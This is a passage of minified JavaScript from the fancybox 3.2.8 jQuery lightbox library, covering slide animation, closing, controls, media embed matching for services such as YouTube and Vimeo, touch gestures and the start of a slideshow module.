e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger(\"afterLoad\",t),e.hideLoading(t),t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=n(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content.filter(\"div,form\").first())),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on(\"contextmenu.fb\",function(t){return 2==t.button&&t.preventDefault(),!0}),\"image\"===t.type&&n('<div class=\"fancybox-spaceball\"></div>').appendTo(t.$content)),e.revealContent(t))},revealContent:function(t){var e,a,i,s,r,c=this,l=t.$slide,u=!1;return e=t.opts[c.firstRun?\"animationEffect\":\"transitionEffect\"],i=t.opts[c.firstRun?\"animationDuration\":\"transitionDuration\"],i=parseInt(t.forcedDuration===o?i:t.forcedDuration,10),!t.isMoved&&t.pos===c.currPos&&i||(e=!1),\"zoom\"!==e||t.pos===c.currPos&&i&&\"image\"===t.type&&!t.hasError&&(u=c.getThumbPos(t))||(e=\"fade\"),\"zoom\"===e?(r=c.getFitPos(t),r.scaleX=r.width/u.width,r.scaleY=r.height/u.height,delete r.width,delete r.height,s=t.opts.zoomOpacity,\"auto\"==s&&(s=Math.abs(t.width/t.height-u.width/u.height)>.1),s&&(u.opacity=.1,r.opacity=1),n.fancybox.setTranslate(t.$content.removeClass(\"fancybox-is-hidden\"),u),f(t.$content),void n.fancybox.animate(t.$content,r,i,function(){c.complete()})):(c.updateSlide(t),e?(n.fancybox.stop(l),a=\"fancybox-animated fancybox-slide--\"+(t.pos>=c.prevPos?\"next\":\"previous\")+\" fancybox-fx-\"+e,l.removeAttr(\"style\").removeClass(\"fancybox-slide--current fancybox-slide--next fancybox-slide--previous\").addClass(a),t.$content.removeClass(\"fancybox-is-hidden\"),f(l),void n.fancybox.animate(l,\"fancybox-slide--current\",i,function(e){l.removeClass(a).removeAttr(\"style\"),t.pos===c.currPos&&c.complete()},!0)):(f(l),t.$content.removeClass(\"fancybox-is-hidden\"),void(t.pos===c.currPos&&c.complete())))},getThumbPos:function(o){var a,i=this,s=!1,r=function(e){for(var o,a=e[0],i=a.getBoundingClientRect(),s=[];null!==a.parentElement;)\"hidden\"!==n(a.parentElement).css(\"overflow\")&&\"auto\"!==n(a.parentElement).css(\"overflow\")||s.push(a.parentElement.getBoundingClientRect()),a=a.parentElement;return o=s.every(function(t){var e=Math.min(i.right,t.right)-Math.max(i.left,t.left),n=Math.min(i.bottom,t.bottom)-Math.max(i.top,t.top);return e>0&&n>0}),o&&i.bottom>0&&i.right>0&&i.left<n(t).width()&&i.top<n(t).height()},c=o.opts.$thumb,l=c?c.offset():0;return l&&c[0].ownerDocument===e&&r(c)&&(a=i.$refs.stage.offset(),s={top:l.top-a.top+parseFloat(c.css(\"border-top-width\")||0),left:l.left-a.left+parseFloat(c.css(\"border-left-width\")||0),width:c.width(),height:c.height(),scaleX:1,scaleY:1}),s},complete:function(){var t=this,o=t.current,a={};if(!o.isMoved&&o.isLoaded&&!o.isComplete){o.isComplete=!0,o.$slide.siblings().trigger(\"onReset\"),f(o.$slide),o.$slide.addClass(\"fancybox-slide--complete\"),n.each(t.slides,function(e,o){o.pos>=t.currPos-1&&o.pos<=t.currPos+1?a[o.pos]=o:o&&(n.fancybox.stop(o.$slide),o.$slide.off().remove())}),t.slides=a,t.updateCursor(),t.trigger(\"afterShow\");var i=o.$slide.find(\"video,audio\").first();i.length&&i[0].play(),(n(e.activeElement).is(\"[disabled]\")||o.opts.autoFocus&&\"image\"!=o.type&&\"iframe\"!==o.type)&&t.focus()}},preload:function(){var t,e,n=this;n.group.length<2||(t=n.slides[n.currPos+1],e=n.slides[n.currPos-1],t&&\"image\"===t.type&&n.loadSlide(t),e&&\"image\"===e.type&&n.loadSlide(e))},focus:function(){var t,e=this.current;this.isClosing||(e&&e.isComplete&&(t=e.$slide.find(\"input[autofocus]:enabled:visible:first\"),t.length||(t=e.$slide.find(\"button,:input,[tabindex],a\").filter(\":enabled:visible:first\"))),t=t&&t.length?t:this.$refs.container,t.focus())},activate:function(){var t=this;n(\".fancybox-container\").each(function(){var e=n(this).data(\"FancyBox\");e&&e.id!==t.id&&!e.isClosing&&(e.trigger(\"onDeactivate\"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger(\"onActivate\"),t.addEvents()},close:function(t,e){var o,a,i,s,r,c,l=this,p=l.current,h=function(){l.cleanUp(t)};return!l.isClosing&&(l.isClosing=!0,l.trigger(\"beforeClose\",t)===!1?(l.isClosing=!1,u(function(){l.update()}),!1):(l.removeEvents(),p.timouts&&clearTimeout(p.timouts),i=p.$content,o=p.opts.animationEffect,a=n.isNumeric(e)?e:o?p.opts.animationDuration:0,p.$slide.off(d).removeClass(\"fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated\"),p.$slide.siblings().trigger(\"onReset\").remove(),a&&l.$refs.container.removeClass(\"fancybox-is-open\").addClass(\"fancybox-is-closing\"),l.hideLoading(p),l.hideControls(),l.updateCursor(),\"zoom\"!==o||t!==!0&&i&&a&&\"image\"===p.type&&!p.hasError&&(c=l.getThumbPos(p))||(o=\"fade\"),\"zoom\"===o?(n.fancybox.stop(i),r=n.fancybox.getTranslate(i),r.width=r.width*r.scaleX,r.height=r.height*r.scaleY,s=p.opts.zoomOpacity,\"auto\"==s&&(s=Math.abs(p.width/p.height-c.width/c.height)>.1),s&&(c.opacity=0),r.scaleX=r.width/c.width,r.scaleY=r.height/c.height,r.width=c.width,r.height=c.height,n.fancybox.setTranslate(p.$content,r),f(p.$content),n.fancybox.animate(p.$content,c,a,h),!0):(o&&a?t===!0?setTimeout(h,a):n.fancybox.animate(p.$slide.removeClass(\"fancybox-slide--current\"),\"fancybox-animated fancybox-slide--previous fancybox-fx-\"+o,a,h):h(),!0)))},cleanUp:function(t){var o,a,i=this,r=n(\"body\");i.current.$slide.trigger(\"onReset\"),i.$refs.container.empty().remove(),i.trigger(\"afterClose\",t),i.$lastFocus&&i.current.opts.backFocus&&i.$lastFocus.focus(),i.current=null,o=n.fancybox.getInstance(),o?o.activate():(s.scrollTop(i.scrollTop).scrollLeft(i.scrollLeft),r.removeClass(\"fancybox-active compensate-for-scrollbar\"),r.hasClass(\"fancybox-iosfix\")&&(a=parseInt(e.body.style.top,10),r.removeClass(\"fancybox-iosfix\").css(\"top\",\"\").scrollTop(a*-1)),n(\"#fancybox-style-noscroll\").remove())},trigger:function(t,e){var o,a=Array.prototype.slice.call(arguments,1),i=this,s=e&&e.opts?e:i.current;return s?a.unshift(s):s=i,a.unshift(i),n.isFunction(s.opts[t])&&(o=s.opts[t].apply(s,a)),o===!1?o:void(\"afterClose\"!==t&&i.$refs?i.$refs.container.trigger(t+\".fb\",a):r.trigger(t+\".fb\",a))},updateControls:function(t){var e=this,n=e.current,o=n.index,a=n.opts.caption,i=e.$refs.container,s=e.$refs.caption;n.$slide.trigger(\"refresh\"),e.$caption=a&&a.length?s.html(a):null,e.isHiddenControls||e.isIdle||e.showControls(),i.find(\"[data-fancybox-count]\").html(e.group.length),i.find(\"[data-fancybox-index]\").html(o+1),i.find(\"[data-fancybox-prev]\").prop(\"disabled\",!n.opts.loop&&o<=0),i.find(\"[data-fancybox-next]\").prop(\"disabled\",!n.opts.loop&&o>=e.group.length-1),\"image\"===n.type?i.find(\"[data-fancybox-download]\").attr(\"href\",n.opts.image.src||n.src).show():i.find(\"[data-fancybox-download],[data-fancybox-zoom]\").hide()},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass(\"fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav\")},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.isHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass(\"fancybox-show-toolbar\",!(!e.toolbar||!e.buttons)).toggleClass(\"fancybox-show-infobar\",!!(e.infobar&&t.group.length>1)).toggleClass(\"fancybox-show-nav\",!!(e.arrows&&t.group.length>1)).toggleClass(\"fancybox-is-modal\",!!e.modal),t.$caption?n.addClass(\"fancybox-show-caption \"):n.removeClass(\"fancybox-show-caption\")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:\"3.2.8\",defaults:i,getInstance:function(t){var e=n('.fancybox-container:not(\".fancybox-is-closing\"):last').data(\"FancyBox\"),o=Array.prototype.slice.call(arguments,1);return e instanceof p&&(\"string\"===n.type(t)?e[t].apply(e,o):\"function\"===n.type(t)&&t.apply(e,o),e)},open:function(t,e,n){return new p(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),t===!0&&this.close())},destroy:function(){this.close(!0),r.off(\"click.fb-start\")},isMobile:e.createTouch!==o&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var n=e.createElement(\"div\");return t.getComputedStyle&&t.getComputedStyle(n).getPropertyValue(\"transform\")&&!(e.documentMode&&e.documentMode<11)}(),getTranslate:function(t){var e;if(!t||!t.length)return!1;if(e=t.eq(0).css(\"transform\"),e&&e.indexOf(\"matrix\")!==-1?(e=e.split(\"(\")[1],e=e.split(\")\")[0],e=e.split(\",\")):e=[],e.length)e=e.length>10?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]],e=e.map(parseFloat);else{e=[0,0,1,1];var n=/\\.*translate\\((.*)px,(.*)px\\)/i,o=n.exec(t.eq(0).attr(\"style\"));o&&(e[0]=parseFloat(o[2]),e[1]=parseFloat(o[1]))}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css(\"opacity\")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var n=\"\",a={};if(t&&e)return e.left===o&&e.top===o||(n=(e.left===o?t.position().left:e.left)+\"px, \"+(e.top===o?t.position().top:e.top)+\"px\",n=this.use3d?\"translate3d(\"+n+\", 0px)\":\"translate(\"+n+\")\"),e.scaleX!==o&&e.scaleY!==o&&(n=(n.length?n+\" \":\"\")+\"scale(\"+e.scaleX+\", \"+e.scaleY+\")\"),n.length&&(a.transform=n),e.opacity!==o&&(a.opacity=e.opacity),e.width!==o&&(a.width=e.width),e.height!==o&&(a.height=e.height),t.css(a)},animate:function(t,e,a,i,s){n.isFunction(a)&&(i=a,a=null),n.isPlainObject(e)||t.removeAttr(\"style\"),t.on(d,function(a){(!a||!a.originalEvent||t.is(a.originalEvent.target)&&\"z-index\"!=a.originalEvent.propertyName)&&(n.fancybox.stop(t),n.isPlainObject(e)?e.scaleX!==o&&e.scaleY!==o&&(t.css(\"transition-duration\",\"\"),e.width=Math.round(t.width()*e.scaleX),e.height=Math.round(t.height()*e.scaleY),e.scaleX=1,e.scaleY=1,n.fancybox.setTranslate(t,e)):s!==!0&&t.removeClass(e),n.isFunction(i)&&i(a))}),n.isNumeric(a)&&t.css(\"transition-duration\",a+\"ms\"),n.isPlainObject(e)?n.fancybox.setTranslate(t,e):t.addClass(e),e.scaleX&&t.hasClass(\"fancybox-image-wrap\")&&t.parent().addClass(\"fancybox-is-scaling\"),t.data(\"timer\",setTimeout(function(){t.trigger(\"transitionend\")},a+16))},stop:function(t){clearTimeout(t.data(\"timer\")),t.off(\"transitionend\").css(\"transition-duration\",\"\"),t.hasClass(\"fancybox-image-wrap\")&&t.parent().removeClass(\"fancybox-is-scaling\")}},n.fn.fancybox=function(t){var e;return t=t||{},e=t.selector||!1,e?n(\"body\").off(\"click.fb-start\",e).on(\"click.fb-start\",e,{options:t},a):this.off(\"click.fb-start\").on(\"click.fb-start\",{items:this,options:t},a),this},r.on(\"click.fb-start\",\"[data-fancybox]\",a)}}(window,document,window.jQuery||jQuery),function(t){\"use strict\";var e=function(e,n,o){if(e)return o=o||\"\",\"object\"===t.type(o)&&(o=t.param(o,!0)),t.each(n,function(t,n){e=e.replace(\"$\"+t,n||\"\")}),o.length&&(e+=(e.indexOf(\"?\")>0?\"&\":\"?\")+o),e},n={youtube:{matcher:/(youtube\\.com|youtu\\.be|youtube\\-nocookie\\.com)\\/(watch\\?(.*&)?v=|v\\/|u\\/|embed\\/?)?(videoseries\\?list=(.*)|[\\w-]{11}|\\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:\"transparent\",enablejsapi:1,html5:1},paramPlace:8,type:\"iframe\",url:\"//www.youtube.com/embed/$4\",thumb:\"//img.youtube.com/vi/$4/hqdefault.jpg\"},vimeo:{matcher:/^.+vimeo.com\\/(.*\\/)?([\\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:\"iframe\",url:\"//player.vimeo.com/video/$2\"},metacafe:{matcher:/metacafe.com\\/watch\\/(\\d+)\\/(.*)?/,type:\"iframe\",url:\"//www.metacafe.com/embed/$1/?ap=1\"},dailymotion:{matcher:/dailymotion.com\\/video\\/(.*)\\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:\"iframe\",url:\"//www.dailymotion.com/embed/video/$1\"},vine:{matcher:/vine.co\\/v\\/([a-zA-Z0-9\\?\\=\\-]+)/,\r\ntype:\"iframe\",url:\"//vine.co/v/$1/embed/simple\"},instagram:{matcher:/(instagr\\.am|instagram\\.com)\\/p\\/([a-zA-Z0-9_\\-]+)\\/?/i,type:\"image\",url:\"//$1/p/$2/media/?size=l\"},gmap_place:{matcher:/(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(((maps\\/(place\\/(.*)\\/)?\\@(.*),(\\d+.?\\d+?)z))|(\\?ll=))(.*)?/i,type:\"iframe\",url:function(t){return\"//maps.google.\"+t[2]+\"/?ll=\"+(t[9]?t[9]+\"&z=\"+Math.floor(t[10])+(t[12]?t[12].replace(/^\\//,\"&\"):\"\"):t[12])+\"&output=\"+(t[12]&&t[12].indexOf(\"layer=c\")>0?\"svembed\":\"embed\")}},gmap_search:{matcher:/(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(maps\\/search\\/)(.*)/i,type:\"iframe\",url:function(t){return\"//maps.google.\"+t[2]+\"/maps?q=\"+t[5].replace(\"query=\",\"q=\").replace(\"api=1\",\"\")+\"&output=embed\"}}};t(document).on(\"objectNeedsType.fb\",function(o,a,i){var s,r,c,l,u,d,f,p=i.src||\"\",h=!1;s=t.extend(!0,{},n,i.opts.media),t.each(s,function(n,o){if(c=p.match(o.matcher)){if(h=o.type,d={},o.paramPlace&&c[o.paramPlace]){u=c[o.paramPlace],\"?\"==u[0]&&(u=u.substring(1)),u=u.split(\"&\");for(var a=0;a<u.length;++a){var s=u[a].split(\"=\",2);2==s.length&&(d[s[0]]=decodeURIComponent(s[1].replace(/\\+/g,\" \")))}}return l=t.extend(!0,{},o.params,i.opts[n],d),p=\"function\"===t.type(o.url)?o.url.call(this,c,l,i):e(o.url,c,l),r=\"function\"===t.type(o.thumb)?o.thumb.call(this,c,l,i):e(o.thumb,c),\"vimeo\"===n&&(p=p.replace(\"&%23\",\"#\")),!1}}),h?(i.src=p,i.type=h,i.opts.thumb||i.opts.$thumb&&i.opts.$thumb.length||(i.opts.thumb=r),\"iframe\"===h&&(t.extend(!0,i.opts,{iframe:{preload:!1,attr:{scrolling:\"no\"}}}),i.contentProvider=f,i.opts.slideClass+=\" fancybox-slide--\"+(\"gmap_place\"==f||\"gmap_search\"==f?\"map\":\"video\"))):p&&(i.type=i.opts.defaultType)})}(window.jQuery||jQuery),function(t,e,n){\"use strict\";var o=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}}(),a=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),i=function(e){var n=[];e=e.originalEvent||e||t.e,e=e.touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e];for(var o in e)e[o].pageX?n.push({x:e[o].pageX,y:e[o].pageY}):e[o].clientX&&n.push({x:e[o].clientX,y:e[o].clientY});return n},s=function(t,e,n){return e&&t?\"x\"===n?t.x-e.x:\"y\"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is('a,area,button,[role=\"button\"],input,label,select,summary,textarea')||n.isFunction(t.get(0).onclick)||t.data(\"selectable\"))return!0;for(var e=0,o=t[0].attributes,a=o.length;e<a;e++)if(\"data-fancybox-\"===o[e].nodeName.substr(0,14))return!0;return!1},c=function(e){var n=t.getComputedStyle(e)[\"overflow-y\"],o=t.getComputedStyle(e)[\"overflow-x\"],a=(\"scroll\"===n||\"auto\"===n)&&e.scrollHeight>e.clientHeight,i=(\"scroll\"===o||\"auto\"===o)&&e.scrollWidth>e.clientWidth;return a||i},l=function(t){for(var e=!1;;){if(e=c(t.get(0)))break;if(t=t.parent(),!t.length||t.hasClass(\"fancybox-stage\")||t.is(\"body\"))break}return e},u=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on(\"touchstart.fb.touch mousedown.fb.touch\",n.proxy(e,\"ontouchstart\"))};u.prototype.destroy=function(){this.$container.off(\".fb.touch\")},u.prototype.ontouchstart=function(o){var a=this,c=n(o.target),u=a.instance,d=u.current,f=d.$content,p=\"touchstart\"==o.type;if(p&&a.$container.off(\"mousedown.fb.touch\"),!d||a.instance.isAnimating||a.instance.isClosing)return o.stopPropagation(),void o.preventDefault();if((!o.originalEvent||2!=o.originalEvent.button)&&c.length&&!r(c)&&!r(c.parent())&&!(o.originalEvent.clientX>c[0].clientWidth+c.offset().left)&&(a.startPoints=i(o),a.startPoints)){if(a.$target=c,a.$content=f,a.canTap=!0,a.opts=d.opts.touch,n(e).off(\".fb.touch\"),n(e).on(p?\"touchend.fb.touch touchcancel.fb.touch\":\"mouseup.fb.touch mouseleave.fb.touch\",n.proxy(a,\"ontouchend\")),n(e).on(p?\"touchmove.fb.touch\":\"mousemove.fb.touch\",n.proxy(a,\"ontouchmove\")),!a.opts&&!u.canPan()||!c.is(a.$stage)&&!a.$stage.find(c).length)return void(c.is(\"img\")&&o.preventDefault());o.stopPropagation(),n.fancybox.isMobile&&(l(a.$target)||l(a.$target.parent()))||o.preventDefault(),a.canvasWidth=Math.round(d.$slide[0].clientWidth),a.canvasHeight=Math.round(d.$slide[0].clientHeight),a.startTime=(new Date).getTime(),a.distanceX=a.distanceY=a.distance=0,a.isPanning=!1,a.isSwiping=!1,a.isZooming=!1,a.sliderStartPos=a.sliderLastPos||{top:0,left:0},a.contentStartPos=n.fancybox.getTranslate(a.$content),a.contentLastPos=null,1!==a.startPoints.length||a.isZooming||(a.canTap=!0,\"image\"===d.type&&(a.contentStartPos.width>a.canvasWidth+1||a.contentStartPos.height>a.canvasHeight+1)?(n.fancybox.stop(a.$content),a.$content.css(\"transition-duration\",\"\"),a.isPanning=!0):a.isSwiping=!0,a.$container.addClass(\"fancybox-controls--isGrabbing\")),2!==a.startPoints.length||u.isAnimating||d.hasError||\"image\"!==d.type||!d.isLoaded&&!d.$ghost||(a.isZooming=!0,a.isSwiping=!1,a.isPanning=!1,n.fancybox.stop(a.$content),a.$content.css(\"transition-duration\",\"\"),a.centerPointStartX=.5*(a.startPoints[0].x+a.startPoints[1].x)-n(t).scrollLeft(),a.centerPointStartY=.5*(a.startPoints[0].y+a.startPoints[1].y)-n(t).scrollTop(),a.percentageOfImageAtPinchPointX=(a.centerPointStartX-a.contentStartPos.left)/a.contentStartPos.width,a.percentageOfImageAtPinchPointY=(a.centerPointStartY-a.contentStartPos.top)/a.contentStartPos.height,a.startDistanceBetweenFingers=s(a.startPoints[0],a.startPoints[1]))}},u.prototype.ontouchmove=function(t){var e=this;if(e.newPoints=i(t),n.fancybox.isMobile&&(l(e.$target)||l(e.$target.parent())))return t.stopPropagation(),void(e.canTap=!1);if((e.opts||e.instance.canPan())&&e.newPoints&&e.newPoints.length&&(e.distanceX=s(e.newPoints[0],e.startPoints[0],\"x\"),e.distanceY=s(e.newPoints[0],e.startPoints[0],\"y\"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0&&!e.tapped)){if(!e.$target.is(e.$stage)&&!e.$stage.find(e.$target).length)return;t.stopPropagation(),t.preventDefault(),e.isSwiping?e.onSwipe():e.isPanning?e.onPan():e.isZooming&&e.onZoom()}},u.prototype.onSwipe=function(){var e,i=this,s=i.isSwiping,r=i.sliderStartPos.left||0;return s===!0?void(Math.abs(i.distance)>10&&(i.canTap=!1,i.instance.group.length<2&&i.opts.vertical?i.isSwiping=\"y\":i.instance.isDragging||i.opts.vertical===!1||\"auto\"===i.opts.vertical&&n(t).width()>800?i.isSwiping=\"x\":(e=Math.abs(180*Math.atan2(i.distanceY,i.distanceX)/Math.PI),i.isSwiping=e>45&&e<135?\"y\":\"x\"),i.instance.isDragging=i.isSwiping,i.startPoints=i.newPoints,n.each(i.instance.slides,function(t,e){n.fancybox.stop(e.$slide),e.$slide.css(\"transition-duration\",\"\"),e.inTransition=!1,e.pos===i.instance.current.pos&&(i.sliderStartPos.left=n.fancybox.getTranslate(e.$slide).left)}),i.instance.SlideShow&&i.instance.SlideShow.isActive&&i.instance.SlideShow.stop())):(\"x\"==s&&(i.distanceX>0&&(i.instance.group.length<2||0===i.instance.current.index&&!i.instance.current.opts.loop)?r+=Math.pow(i.distanceX,.8):i.distanceX<0&&(i.instance.group.length<2||i.instance.current.index===i.instance.group.length-1&&!i.instance.current.opts.loop)?r-=Math.pow(-i.distanceX,.8):r+=i.distanceX),i.sliderLastPos={top:\"x\"==s?0:i.sliderStartPos.top+i.distanceY,left:r},i.requestId&&(a(i.requestId),i.requestId=null),void(i.requestId=o(function(){i.sliderLastPos&&(n.each(i.instance.slides,function(t,e){var o=e.pos-i.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:i.sliderLastPos.top,left:i.sliderLastPos.left+o*i.canvasWidth+o*e.opts.gutter})}),i.$container.addClass(\"fancybox-is-sliding\"))})))},u.prototype.onPan=function(){var t,e,i,s=this;s.canTap=!1,t=s.contentStartPos.width>s.canvasWidth?s.contentStartPos.left+s.distanceX:s.contentStartPos.left,e=s.contentStartPos.top+s.distanceY,i=s.limitMovement(t,e,s.contentStartPos.width,s.contentStartPos.height),i.scaleX=s.contentStartPos.scaleX,i.scaleY=s.contentStartPos.scaleY,s.contentLastPos=i,s.requestId&&(a(s.requestId),s.requestId=null),s.requestId=o(function(){n.fancybox.setTranslate(s.$content,s.contentLastPos)})},u.prototype.limitMovement=function(t,e,n,o){var a,i,s,r,c=this,l=c.canvasWidth,u=c.canvasHeight,d=c.contentStartPos.left,f=c.contentStartPos.top,p=c.distanceX,h=c.distanceY;return a=Math.max(0,.5*l-.5*n),i=Math.max(0,.5*u-.5*o),s=Math.min(l-n,.5*l-.5*n),r=Math.min(u-o,.5*u-.5*o),n>l&&(p>0&&t>a&&(t=a-1+Math.pow(-a+d+p,.8)||0),p<0&&t<s&&(t=s+1-Math.pow(s-d-p,.8)||0)),o>u&&(h>0&&e>i&&(e=i-1+Math.pow(-i+f+h,.8)||0),h<0&&e<r&&(e=r+1-Math.pow(r-f-h,.8)||0)),{top:e,left:t}},u.prototype.limitPosition=function(t,e,n,o){var a=this,i=a.canvasWidth,s=a.canvasHeight;return n>i?(t=t>0?0:t,t=t<i-n?i-n:t):t=Math.max(0,i/2-n/2),o>s?(e=e>0?0:e,e=e<s-o?s-o:e):e=Math.max(0,s/2-o/2),{top:e,left:t}},u.prototype.onZoom=function(){var e=this,i=e.contentStartPos.width,r=e.contentStartPos.height,c=e.contentStartPos.left,l=e.contentStartPos.top,u=s(e.newPoints[0],e.newPoints[1]),d=u/e.startDistanceBetweenFingers,f=Math.floor(i*d),p=Math.floor(r*d),h=(i-f)*e.percentageOfImageAtPinchPointX,g=(r-p)*e.percentageOfImageAtPinchPointY,b=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),m=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),y=b-e.centerPointStartX,v=m-e.centerPointStartY,x=c+(h+y),w=l+(g+v),$={top:w,left:x,scaleX:e.contentStartPos.scaleX*d,scaleY:e.contentStartPos.scaleY*d};e.canTap=!1,e.newWidth=f,e.newHeight=p,e.contentLastPos=$,e.requestId&&(a(e.requestId),e.requestId=null),e.requestId=o(function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)})},u.prototype.ontouchend=function(t){var o=this,s=Math.max((new Date).getTime()-o.startTime,1),r=o.isSwiping,c=o.isPanning,l=o.isZooming;return o.endPoints=i(t),o.$container.removeClass(\"fancybox-controls--isGrabbing\"),n(e).off(\".fb.touch\"),o.requestId&&(a(o.requestId),o.requestId=null),o.isSwiping=!1,o.isPanning=!1,o.isZooming=!1,o.instance.isDragging=!1,o.canTap?o.onTap(t):(o.speed=366,o.velocityX=o.distanceX/s*.5,o.velocityY=o.distanceY/s*.5,o.speedX=Math.max(.5*o.speed,Math.min(1.5*o.speed,1/Math.abs(o.velocityX)*o.speed)),void(c?o.endPanning():l?o.endZooming():o.endSwiping(r)))},u.prototype.endSwiping=function(t){var e=this,o=!1;e.sliderLastPos=null,\"y\"==t&&Math.abs(e.distanceY)>50?(n.fancybox.animate(e.instance.current.$slide,{top:e.sliderStartPos.top+e.distanceY+150*e.velocityY,opacity:0},150),o=e.instance.close(!0,300)):\"x\"==t&&e.distanceX>50&&e.instance.group.length>1?o=e.instance.previous(e.speedX):\"x\"==t&&e.distanceX<-50&&e.instance.group.length>1&&(o=e.instance.next(e.speedX)),o!==!1||\"x\"!=t&&\"y\"!=t||e.instance.jumpTo(e.instance.current.index,150),e.$container.removeClass(\"fancybox-is-sliding\")},u.prototype.endPanning=function(){var t,e,o,a=this;a.contentLastPos&&(a.opts.momentum===!1?(t=a.contentLastPos.left,e=a.contentLastPos.top):(t=a.contentLastPos.left+a.velocityX*a.speed,e=a.contentLastPos.top+a.velocityY*a.speed),o=a.limitPosition(t,e,a.contentStartPos.width,a.contentStartPos.height),o.width=a.contentStartPos.width,o.height=a.contentStartPos.height,n.fancybox.animate(a.$content,o,330))},u.prototype.endZooming=function(){var t,e,o,a,i=this,s=i.instance.current,r=i.newWidth,c=i.newHeight;i.contentLastPos&&(t=i.contentLastPos.left,e=i.contentLastPos.top,a={top:e,left:t,width:r,height:c,scaleX:1,scaleY:1},n.fancybox.setTranslate(i.$content,a),r<i.canvasWidth&&c<i.canvasHeight?i.instance.scaleToFit(150):r>s.width||c>s.height?i.instance.scaleToActual(i.centerPointStartX,i.centerPointStartY,150):(o=i.limitPosition(t,e,r,c),n.fancybox.setTranslate(i.content,n.fancybox.getTranslate(i.$content)),n.fancybox.animate(i.$content,o,150)))},u.prototype.onTap=function(t){var e,o=this,a=n(t.target),s=o.instance,r=s.current,c=t&&i(t)||o.startPoints,l=c[0]?c[0].x-o.$stage.offset().left:0,u=c[0]?c[0].y-o.$stage.offset().top:0,d=function(e){var a=r.opts[e];if(n.isFunction(a)&&(a=a.apply(s,[r,t])),a)switch(a){case\"close\":s.close(o.startEvent);break;case\"toggleControls\":s.toggleControls(!0);break;case\"next\":s.next();break;case\"nextOrClose\":s.group.length>1?s.next():s.close(o.startEvent);break;case\"zoom\":\"image\"==r.type&&(r.isLoaded||r.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(l,u):s.group.length<2&&s.close(o.startEvent))}};if(!(t.originalEvent&&2==t.originalEvent.button||l>a[0].clientWidth+a.offset().left)){if(a.is(\".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container\"))e=\"Outside\";else if(a.is(\".fancybox-slide\"))e=\"Slide\";else{if(!s.current.$content||!s.current.$content.has(t.target).length)return;e=\"Content\"}if(o.tapped){if(clearTimeout(o.tapped),o.tapped=null,Math.abs(l-o.tapX)>50||Math.abs(u-o.tapY)>50)return this;d(\"dblclick\"+e)}else o.tapX=l,o.tapY=u,r.opts[\"dblclick\"+e]&&r.opts[\"dblclick\"+e]!==r.opts[\"click\"+e]?o.tapped=setTimeout(function(){o.tapped=null,d(\"click\"+e)},500):d(\"click\"+e);return this}},n(e).on(\"onActivate.fb\",function(t,e){e&&!e.Guestures&&(e.Guestures=new u(e))}),n(e).on(\"beforeClose.fb\",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,window.jQuery||jQuery),function(t,e){\"use strict\";e.extend(!0,e.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M13,12 L27,20 L13,27 Z\" /><path d=\"M15,10 v19 M23,10 v19\" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find(\"[data-fancybox-play]\").on(\"click\",function(){t.toggle()}),(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(t){var e=this;e.instance&&e.instance.current&&(t===!0||e.instance.current.opts.loop||e.instance.currIndex<e.instance.group.length-1)?e.timer=setTimeout(function(){e.isActive&&e.instance.jumpTo((e.instance.currIndex+1)%e.instance.group.length)},e.instance.current.opts.slideShow.speed):(e.stop(),e.instance.idleSecondsCounter=0,e.instance.showControls())},clear:function(){var t=this;clearTimeout(t.timer),t.timer=null},start:function(){var 